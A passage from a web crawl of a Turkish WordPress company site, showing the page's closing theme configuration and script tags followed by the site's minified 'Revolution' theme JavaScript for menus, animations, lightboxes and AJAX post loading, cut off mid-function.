var themeajax = {"url":"https:\/\/creagroup.com.tr\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","copied":"Copied","prev":"\u00d6nceki","next":"Sonraki","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\r\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\r\n\tC29.554,8,30,8.448,30,9z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","added_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"settings":{"current_url":"https:\/\/creagroup.com.tr\/cozumlerimiz\/","fixed_header_scroll":"on","fixed_header_padding":{"top":"15","bottom":"15"},"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"accessibility":false,"touch_threshold":5,"lightbox_fixedcontent":false},"sounds":{"music_sound":"off","music_disable_mobile":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/creagroup.com.tr\/wp-content\/themes\/revolution\/assets\/sounds\/music_sound.mp3","link_hover_sound":"off","link_hover_sound_file":"https:\/\/creagroup.com.tr\/wp-content\/themes\/revolution\/assets\/sounds\/hover.mp3","click_sound":"off","click_sound_file":"https:\/\/creagroup.com.tr\/wp-content\/themes\/revolution\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script src='https://creagroup.com.tr/wp-content/themes/revolution/assets/js/app.min.js?ver=1.5.9.3'></script>
<script src='https://creagroup.com.tr/wp-includes/js/wp-embed.min.js?ver=5.2.19'></script>
<script src='https://creagroup.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1'></script>
<script type="text/javascript">(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/";
}());</script></div> <!-- End Wrapper -->
<div class="thb-page-preloader">
<div class="preloader-style3-container"></div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.53278398513794 seconds, on 29-12-23 1:52:52 -->

--- FILE ---
content_type: text/javascript
request_url: https://creagroup.com.tr/wp-content/themes/revolution/assets/js/app.min.js?ver=1.5.9.3
body_size: 17752
content:
window.onpageshow=function(e){e.persisted&&window.location.reload()},function(M,z){"use strict";var S=M(document),L=M(z),q=M("body"),i=M("#wpadminbar"),l=M(".click-capture"),c=M(".header"),d=M("#wrapper"),n=M(".subheader"),s=M(".thb-borders"),o=M(".mobile-toggle-holder"),e=new BezierEasing(.35,.3,.2,.85),r=new MobileDetect(z.navigator.userAgent),A=A||{};TweenMax.defaultEase=e,TimelineMax.defaultEase=e,A={activeSlider:!1,menuscroll:M("#menu-scroll"),h_offset:0,init:function(){var t,a=this;function e(){for(t in a)if(a.hasOwnProperty(t)){var e=a[t];void 0!==e.selector&&void 0!==e.init&&0<M(e.selector).length&&e.init()}}function o(){if(M(".thb-page-preloader").length&&TweenMax.to(M(".thb-page-preloader"),.5,{autoAlpha:0}),M(".post-gallery.parallax .parallax_bg").addClass("animate-scale-in"),M(".close-label",c).length&&M(".close-label",c).outerWidth()>M(".menu-label",c).outerWidth()&&M(".mobile-toggle-holder strong",c).width(function(){return M(".close-label",c).outerWidth()+"px"}),s.length){var e=s.data("width");TweenMax.to(s,.4,{borderWidth:e})}}if(L.on("resize.thb-init",function(){var e=M("body:not(.header-padding-off) .header-spacer-force").length?M(".header-spacer-force"):M("body:not(.header-padding-off) .header-spacer"),t=M(".header:not(.fixed)").outerHeight()+(q.hasClass("page")||q.hasClass("single")&&q.hasClass("thb-article-style1")?0:L.outerHeight()/10);t=M(".blog-header-style2").length?0:t,t=M(".header-spacer-ignore").length?0:t,A.h_offset=M(".header:not(.fixed)").length?t:A.h_offset,M(".header:not(.fixed)").length&&(A.h_offset=n.length&&640<L.width()?A.h_offset+M(".subheader").outerHeight():A.h_offset,e.css({height:A.h_offset}))}).trigger("resize.thb-init"),A.headroom.light="light-header"===c.data("header-color"),"on"!==themeajax.settings.page_transition||q.hasClass("compose-mode")||q.hasClass("elementor-editor-active"))e(),o(),A.header_style10.run();else{var i=-1<M.inArray(themeajax.settings.page_transition_style,["thb-swipe-left"]);M(".thb-page-transition-on").animsition({inClass:themeajax.settings.page_transition_style+"-in",outClass:themeajax.settings.page_transition_style+"-out",inDuration:parseInt(themeajax.settings.page_transition_in_speed,10),outDuration:parseInt(themeajax.settings.page_transition_out_speed,10),touchSupport:!1,overlay:i,overlayClass:"thb-page-transition-overlay",linkElement:'.animsition-link,a[href]:not([target=" _blank"]):not([target="_blank"]):not([href^="'+themeajax.settings.current_url+'#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".rar"]):not([href*=".zip"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="tel:"]):not([href^="mailto:"]):not([class="no-animation"]):not(.ajax_add_to_cart):not([class*="ftg-lightbox"]):not(.wpcf7-submit):not(.comment-reply-link):not(.mfp-image):not(.mfp-video):not([id*="cancel-comment-reply-link"]):not(.do-not-animate):not(.mfp-inline):not(.remove):not([href^="'+location.protocol+"//"+location.host+location.pathname+'#"]):not([href="#"])'}).on("animsition.inStart",function(){A.header_style10.run(),_.delay(function(){e(),o()},parseInt(themeajax.settings.page_transition_in_speed,10)/.8)}).on("animsition.outStart",function(){s.length&&TweenMax.to(s,.4,{borderWidth:0})})}},headroom:{selector:".fixed-header-on .header:not(.style8)",light:!1,init:function(){"on"===themeajax.settings.fixed_header_scroll&&c.headroom({offset:r.mobile()?150:600}),L.on("scroll.fixed-header",_.debounce(this.scroll,10)).trigger("scroll.fixed-header")},scroll:function(){var e=L.scrollTop(),t=c.data("fixed-header-color"),a="fixed",o=10+(n.length?n.outerHeight():0);q.hasClass("header-style1-open")||d.hasClass("open-search")||(o<e?(A.headroom.light&&"light-header"!==t?(c.removeClass("light-header"),c.addClass("dark-header")):"light-header"===t&&(c.removeClass("dark-header"),c.addClass("light-header")),c.hasClass(a)||(c.addClass(a),c.data("fixed",!0))):(A.headroom.light?(c.removeClass("dark-header"),c.addClass("light-header")):(c.removeClass("light-header"),c.addClass("dark-header")),c.hasClass(a)&&(c.removeClass(a),c.data("fixed",!1),_.delay(function(){L.trigger("resize.thb-init")},270))))}},subheader:{selector:".fixed-header-on .subheader",init:function(){var t=M(this.selector);L.on("scroll.thb-subheader",function(){var e=L.scrollTop()<t.outerHeight()?L.scrollTop():t.outerHeight();TweenMax.set(c,{marginTop:-1*e,immediateRender:!0})}).trigger("scroll.thb-subheader")}},search_toggle:{selector:".thb-search-holder",searchTl:!1,init:function(){var n=this;M(n.selector).each(function(){var e=M(this),t=M("span",e),a=M(".thb-search-popup"),o=M("fieldset",a),i=M(".searchform-bar",a);n.searchTl=new TimelineMax({paused:!0,reversed:!0,onComplete:function(){setTimeout(function(){a.find(".s").get(0).focus()},0)},onStart:function(){TweenMax.set(c,{className:"-=fixed"})},onReverseComplete:function(){M(".header").data("fixed")?TweenMax.set(c,{className:"+=fixed"}):TweenMax.set(c,{className:"-=fixed"})}}),n.searchTl.set(d,{className:"+=open-search"}).set(M(".search-header-spacer",a),{height:c.height()}).set(c,{className:"+=light-header"}).set(c,{className:"+=hide-header-items"}).to(a,.5,{yPercent:"+=100"},"start").to(t.eq(0),.25,{scaleX:1,rotationZ:"45deg"},"start+=0.25").to(t.eq(1),.25,{scaleX:1,rotationZ:"-45deg"},"start+=0.35").to(o,.5,{opacity:1},"start+=0.25").to(i,.5,{scaleX:1,opacity:"0.2"}),e.on("click",function(){return n.searchTl.reversed()?n.searchTl.timeScale(1).play():n.searchTl.timeScale(1.2).reverse(),!1}),S.keyup(function(e){27===e.keyCode&&0<n.searchTl.progress()&&n.searchTl.reverse()}),l.on("click",function(){return 0<n.searchTl.progress()&&n.searchTl.reverse(),!1})})}},mobile_toggle:{selector:".mobile-toggle-holder",target:M("#mobile-menu"),mobileTl:new TimelineMax({paused:!0,reversed:!0}),init:function(){var t=this,e=M(".thb-mobile-close",t.target),a=new TimelineMax({paused:!0,reversed:!0});t.getMobileToggleAni();(c.hasClass("style1")||c.hasClass("style3"))&&a.add(t.getHeaderAni().play(),"main-middle"),a.add(t.getMobileToggleAni().play(),"main-middle"),t.mobileTl.add(t.getMobileToggleAni().play(),"mobile-middle").add(t.getMobileAni().play(),"mobile-middle"),o.on("click",function(){return r.mobile()||M(z).width()<1200||c.is(".style6, .style7, .style8, .style9")?(0<a.progress()&&a.timeScale(1.2).reverse(),t.mobileTl.reversed()?t.mobileTl.timeScale(1).play():t.mobileTl.timeScale(1.2).reverse()):(0<t.mobileTl.progress()&&t.mobileTl.timeScale(1.2).reverse(),a.reversed()?a.timeScale(1).play():a.timeScale(1.4).reverse()),!1}),S.keyup(function(e){27===e.keyCode&&(0<t.mobileTl.progress()&&t.mobileTl.reverse(),0<a.progress()&&a.timeScale(1.2).reverse())}),l.add(e).on("click",function(){return 0<t.mobileTl.progress()&&t.mobileTl.reverse(),!1})},getHeaderAni:function(){return c.hasClass("style1")?A.header_style1.animation():!!c.hasClass("style3")&&A.header_style3.animation()},getMobileAni:function(){var e=new TimelineMax({paused:!0,onComplete:function(){A.menuscroll.perfectScrollbar("update")},onReverseComplete:function(){d.removeClass("open-menu")}}),t=M(".logo-holder",this.target),a=M(".header-style-8-content .widget",this.target),o=M(".thb-mobile-menu>li",this.target),i=M(".thb-secondary-bar",this.target),n=M(".thb-secondary-menu>li",this.target),s=M(".menu-footer>*",this.target),r=M(".socials>a",this.target),l=M(".thb-mobile-close",this.target);return c.hasClass("style8")?e.set(this.target,{marginTop:function(){return M(z).width()<641?c.outerHeight():0}}).set(d,{className:"+=open-menu"}).to(this.target,.7,{scaleY:1}).from(t,.3,{autoAlpha:0},"start").staggerFrom(a,.3,{autoAlpha:0},.1,"start+=0.2").staggerFrom(s.add(r),.3,{autoAlpha:0},.1,"start+=0.4"):A.mobile_toggle.target.hasClass("style1")?e.set(d,{className:"+=open-menu"}).to(this.target,.3,{x:"0"},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").to(i,.3,{scaleX:1,opacity:"0.2"},"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"):A.mobile_toggle.target.hasClass("style2")?e.set(d,{className:"+=open-menu"}).to(this.target,.3,{display:"flex",autoAlpha:1,scale:1},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"):A.mobile_toggle.target.hasClass("style3")&&e.set(d,{className:"+=open-menu"}).to(this.target.find(".menubg-placeholder"),.5,{x:"0"},"start").to(this.target,.5,{x:"0"},"start").to(l,.3,{scale:1},"start+=0.2").staggerFrom(o,.4,{autoAlpha:0},.1,"start+=0.2").to(i,.3,{scaleX:1,opacity:"0.2"},"start+=0.2").staggerFrom(n.add(s).add(r),.3,{autoAlpha:0},.1,"start+=0.2"),e},getMobileToggleAni:function(){var e=M(".mobile-toggle>span",o),t=M("strong>span",o),a=new TimelineMax({paused:!0,onReverseComplete:function(){TweenLite.set(e,{clearProps:"all"})}});return a.set(o,{className:"+=active"}),o.hasClass("style1")?a.to(e.eq(1),.3,{autoAlpha:0},"mobile-start").to(e.eq(0),.3,{rotationZ:45},"mobile-start").to(e.eq(2),.3,{rotationZ:-45,y:1},"mobile-start"):o.hasClass("style2")&&a.to(e.eq(1),.1,{autoAlpha:0},"mobile-start").to(e.eq(0),.3,{rotationZ:45,width:"20px"},"mobile-start").to(e.eq(2),.3,{rotationZ:-45,width:"20px",y:1},"mobile-start"),t.length&&a.to(t,.3,{y:"-=100%"},"mobile-start"),a}},header_style1:{selector:".header.style1",animation:function(){var e=M(".header_overlay_menu",c),t=M(".thb-secondary-line",e),a=new TimelineMax({paused:!0,onStart:function(){TweenMax.set(c,{className:"-=fixed"})},onReverseComplete:function(){M(".header").data("fixed")?TweenMax.set(c,{className:"+=fixed"}):TweenMax.set(c,{className:"-=fixed"})}});return a.set(q,{className:"+=header-style1-open"}).set(M(".header_overlay_padding",c),{marginTop:M(".logolink",c).outerHeight()}).set(c,{className:"+=hide-secondary-items"}).to(e,.5,{y:0},"header-first").set(c,{className:"+=light-header"},"header-first").staggerFromTo(M(".thb-header-menu>li>a",c),.5,{autoAlpha:0},{autoAlpha:1},.1,"header-start").to(t,.5,{scaleX:1,opacity:"0.2"},"header-start").staggerFromTo(M(".thb-secondary-menu-container a",c),.5,{autoAlpha:0},{autoAlpha:1},.1,"header-start"),a}},header_style3:{selector:".header.style3",animation:function(){var e=M(".thb-full-menu>li",c),t=new TimelineMax({paused:!0});return t.set(M("#full-menu"),{autoAlpha:1}).staggerTo(e.get().reverse(),.75,{autoAlpha:1},.1),t}},header_style10:{selector:".header.style10",run:function(){var e=M(this.selector),a=M(".full-menu",e),o=M(".logo-holder",a),t=_.debounce(function(){TweenMax.set(a,{x:"0px"});var e=o.offset().left+o.width()/2,t=L.width()/2-e;t<L.width()/2&&(TweenMax.set(a,{x:t+"px"}),t)},5);e.length&&L.on("resize.center_full_menu",t).trigger("resize.center_full_menu")}},mobileMenu:{selector:"#mobile-menu",init:function(){var e=M(this.selector);("thb-submenu"===e.data("behaviour")?e.find(".thb-mobile-menu li.menu-item-has-children>a"):e.find(".thb-mobile-menu li.menu-item-has-children>a .thb-arrow")).on("click",function(e){var t=M(this),a=t.parents("a").length?t.parents("a"):t,o=a.next(".sub-menu");a.hasClass("active")?(a.removeClass("active"),o.slideUp("200")):(a.addClass("active"),o.slideDown("200")),e.stopPropagation(),e.preventDefault()})}},mmBgFill:{selector:"a[data-menubg]",init:function(){var e=M(this.selector,"#mobile-menu"),t=M(".menubg-placeholder","#mobile-menu"),a=M("#mobile-menu").hasClass("style3");e.each(function(){""!==M(this).data("menubg")&&((new Image).src=M(this).data("menubg"))}),e.hoverIntent(function(){t.css({"background-image":"url("+M(this).data("menubg")+")",opacity:a?"1":"0.2"})},function(){a||t.css({"background-image":"",opacity:"0"})}),a&&""!==e.eq(0).data("menubg")&&t.css({"background-image":"url("+e.eq(0).data("menubg")+")",opacity:a?1:.2})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){M(this.selector).each(function(){M(this).attr("width",function(){return M(this).attr("width")/2}).addClass("retina_active")})}},fullMenu:{selector:".thb-full-menu, .thb-header-menu",init:function(){var e=M(this.selector),t=(e.find("a"),q.hasClass("thb-header-style-style2"),q.hasClass("thb-header-style-style3"),e.find("li.menu-item-has-children:not(.menu-item-mega-parent)")),a=e.find("li.menu-item-has-children.menu-item-mega-parent");t.each(function(){var e=M(this),t=e.find(">.sub-menu"),a=t.find(">li>a"),o=new TimelineMax({paused:!0});e.hasClass("thb-full-menu")&&t.offset().left+t.outerWidth()>L.outerWidth()&&t.addClass("is_right"),o.to(t,.5,{autoAlpha:1},"start").staggerTo(a,.1,{opacity:1,y:0},.03,"start"),e.hoverIntent(function(){e.addClass("sfHover"),o.timeScale(1).restart()},function(){e.removeClass("sfHover"),o.timeScale(1.5).reverse()})}),a.each(function(){var e=M(this),t=e.find(">.sub-menu"),a=t.find(">li"),o=new TimelineMax({paused:!0});o.fromTo(t,.5,{autoAlpha:0,display:"none"},{autoAlpha:1,display:"flex"},"start").staggerTo(a,.1,{opacity:1,x:0},.02,"start"),a.each(function(e){M(this).css("zIndex",50-e)}),e.hoverIntent(function(){e.addClass("sfHover"),o.timeScale(1).restart()},function(){e.removeClass("sfHover"),o.timeScale(1.5).reverse()})});var o=_.debounce(function(){a.find(">.sub-menu").each(function(){var e,t=M(this);t.css("display","flex"),t.offset().left<=0?e=-1*t.offset().left+30:t.offset().left+t.outerWidth()>M(z).outerWidth()&&(e=-1*Math.round(t.offset().left+t.outerWidth()-M(z).outerWidth()+30)),t.hide(),t.css({marginLeft:e+"px"})})},30);L.on("resize.resizeMegaMenu",o).trigger("resize.resizeMegaMenu")}},hashLinks:{selector:"a[href*=#]",init:function(){M(this.selector).on("click",function(e){var t,a,o=M(this),i=o.attr("href");if(i&&(a=(t=-1!==i.indexOf("#")?i.substring(i.indexOf("#")+1):"")&&M("#"+t).length?M("#"+t).offset().top-M("#wpadminbar").outerHeight():0),M(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll){var n=M(".header>.row").outerHeight()+parseInt(themeajax.settings.fixed_header_padding.top,10)+parseInt(themeajax.settings.fixed_header_padding.bottom,10);n&&(a-=n)}t&&a&&M("#"+t).length&&(a="footer"===t?"max":a,o.parents(".thb-mobile-menu").length&&A.mobile_toggle.mobileTl.reverse(),M("#"+t).hasClass("vc_tta-panel")||TweenMax.to(L,1,{scrollTo:{y:a,autoKill:!1}}),e.preventDefault())})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var e=M(this.selector),t=M(".button-accept",e);"hide"!==Cookies.get("thb-revolution-cookiebar")&&TweenMax.to(e,.5,{opacity:"1",y:"0%"}),t.on("click",function(){return Cookies.set("thb-revolution-cookiebar","hide",{expires:30}),TweenMax.to(e,.5,{opacity:"0",y:"100%"}),!1})}},postNavStyle1:{selector:".thb_post_nav.style1",init:function(){var e=M(this.selector),t=M("#scroll_to_top");L.on("scroll",function(){(r.mobile()?150:600)<L.scrollTop()?(e.addClass("active"),t&&t.addClass("nav_active")):(e.removeClass("active"),t&&t.removeClass("nav_active"))})}},portfolioNavStyle3:{selector:".thb_portfolio_nav.style3",init:function(){var e=M(this.selector),o=M(".inner",e),t=M("a",e),a="on"===e.data("hide");t.hoverIntent(function(){!function(e,t){var a=new TimelineMax;o.eq(e).is(":visible")||a.to(o.filter(":visible"),.5,{opacity:0,scale:1.05,display:"none"}).fromTo(o.eq(e),.5,{opacity:0,scale:1.05,display:"none"},{opacity:.8,scale:1,display:"block"},"-=0.25"),t.animation=a}(M(this).parents("li").index(),this)},function(){a&&TweenMax.to(o,.5,{opacity:0,scale:1,display:"none"})})}},shareArticleDetail:{selector:".share-post-link",init:function(){M(this.selector).each(function(){var e=M(this),t=M(".share_container"),a=t.find(".spacer"),o=t.find("h4, .boxed-icon, form"),i=t.find(".copy-value"),n=t.find(".btn"),s=n.text(),r=new ClipboardJS(n[0],{target:function(){return i[0]}}),l=new TimelineLite({paused:!0,onStart:function(){t.css("display","flex")},onReverseComplete:function(){t.css("display","none"),n.text(s)}});r.on("success",function(e){n.text(themeajax.l10n.copied)}),l.add(TweenLite.to(t,.5,{autoAlpha:1})).staggerFrom(o,.2,{y:"50",opacity:0},.05,"-=0.25"),e.on("click",function(){return l.timeScale(1).restart(),!1}),a.on("click",function(){l.timeScale(1.6).reverse()})})}},social_popup:{selector:".social:not(.menu-social)",init:function(){M(this.selector).on("click",function(){var e=screen.width/2-320,t=screen.height/2-220-100;return z.open(M(this).attr("href"),"mywin","left="+e+",top="+t+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll, #side-cart .woocommerce-mini-cart",init:function(){M(this.selector).each(function(){M(this).perfectScrollbar({suppressScrollX:!0})})}},postShortcodeLoadmore:{selector:".posts-pagination-style2",init:function(){M(this.selector).each(function(){var u=M(this),e=M(u.data("loadmore")),f=!1,m=2;e.on("click",function(){var o=M(this),e=o.data("posts-id"),i=o.text(),t="thb_postsajax_"+e,n=z[t].count,a=z[t].loop,s=z[t].style,r=z[t].columns,l=z[t].thb_i,c=z[t].thb_date,d=z[t].thb_cat,h=z[t].thb_excerpt,p=z[t].thb_animation;return!1===f&&(o.prop("title",themeajax.l10n.loading),o.text(themeajax.l10n.loading).addClass("loading"),f=!0,M.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts_ajax",page:m++,loop:a,columns:r,style:s,thb_i:l,thb_date:c,thb_cat:d,thb_excerpt:h,thb_animation:p},beforeSend:function(){f=!0},success:function(e){var t=M.parseHTML(M.trim(e)),a=t?t.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(M(t).appendTo(u).hide().imagesLoaded(function(){u.data("isotope")&&u.isotope("appended",M(t)),M(t).show();var e=M(t).find(".animation").length?M(t).find(".animation"):M(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){f=!1}},.15),A.toggleBlog.init(M(t))}),a<n?o.html(themeajax.l10n.nomore).removeClass("loading"):o.html(i).removeClass("loading"))}})),!1})})}},paginationStyle2:{selector:".pagination-style2",init:function(){var n=M(this.selector),e=M(".thb_load_more"),s=!1,r=n.data("count"),t=2;e.on("click",function(){var o=M(this),i=o.text();return!1===s&&(o.html(themeajax.l10n.loading).addClass("loading"),M.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:t++},beforeSend:function(){s=!0},success:function(e){var t=M.parseHTML(M.trim(e)),a=t?t.length:0;""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(M(t).appendTo(n).hide().imagesLoaded(function(){n.data("isotope")&&n.isotope("appended",M(t)),M(t).show();var e=M(t).find(".animation").length?M(t).find(".animation"):M(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){s=!1}},.15),A.toggleBlog.init(M(t))}),a<r?o.html(themeajax.l10n.nomore).removeClass("loading"):o.html(i).removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var o=M(this.selector),e=2,i=!1,n=o.data("count"),s=o.parents(".blog-container").find(".thb-content-preloader"),r=_.debounce(function(){!1===i&&L.scrollTop()+L.height()+150>=o.offset().top+o.outerHeight()&&(s.length&&TweenMax.set(s,{autoAlpha:1}),M.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++},beforeSend:function(){i=!0},success:function(e){var t=M.parseHTML(M.trim(e)),a=t?t.length:0;s.length&&TweenMax.to(s,.25,{autoAlpha:0}),""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e?L.off("scroll",r):(M(t).appendTo(o).hide().imagesLoaded(function(){o.data("isotope")&&o.isotope("appended",M(t)),M(t).show();var e=M(t).find(".animation").length?M(t).find(".animation"):M(t);TweenMax.staggerTo(e,.5,{autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){i=!1}},.15),A.toggleBlog.init(M(t))}),n<=a&&L.on("scroll",r))}}))},30);L.scroll(r)}},magnificInline:{selector:".mfp-inline",init:function(){M(this.selector).magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"inline",fixedContentPos:themeajax.settings.lightbox_fixedcontent,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificGallery:{selector:".mfp-gallery, .post-content .gallery",init:function(e){(e||M(this.selector)).each(function(){var e=M(this).hasClass("thb-portfolio")?".thb-portfolio-link.mfp-image, .thb-portfolio-link.mfp-video":"a";M(this).magnificPopup({tClose:themeajax.l10n.lightbox_close,delegate:e,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(e){return e.img.attr("alt")}},callbacks:{elementParse:function(e){e.type=e.el.hasClass("mfp-video")?"iframe":"image"},imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){M.magnificPopup.instance.next=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){M.magnificPopup.proto.next.call(e)},125)},M.magnificPopup.instance.prev=function(){var e=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){M.magnificPopup.proto.prev.call(e)},125)}}}})})}},magnificImage:{selector:".mfp-image:not(.thb-portfolio-link)",init:function(){var t=M(this.selector),a=[],o=[],i={tClose:themeajax.l10n.lightbox_close,type:"image",mainClass:"mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}},n={tClose:themeajax.l10n.lightbox_close,type:"image",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(e){return e.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var e=this;_.delay(function(){e.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){M.magnificPopup.instance.next=function(){var e=this;e.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){M.magnificPopup.proto.next.call(e)},125)},M.magnificPopup.instance.prev=function(){var e=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){M.magnificPopup.proto.prev.call(e)},125)}}}};t.each(function(){var e=M(this).data("thb-group");e&&""!==e?o.push(e):t.magnificPopup(i)});var e=_.uniq(o);M.each(e,function(e,t){a.push(M('.mfp-image[data-thb-group="'+t+'"]'))}),e.length&&M.each(a,function(e,t){t.magnificPopup(n)})}},magnificVideo:{selector:".mfp-video:not(.thb-portfolio-link)",init:function(){M(this.selector).magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"iframe",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent})}},accordion:{selector:".thb-accordion",init:function(){M(this.selector).each(function(){var e=M(this),o=e.hasClass("has-accordion"),t=e.find(".vc_tta-panel"),a=t.eq(0);o&&a.addClass("active").find(".vc_tta-panel-body").show(),e.on("click",".vc_tta-panel-heading a",function(){var a=M(this),e=a.parents(".vc_tta-panel");return 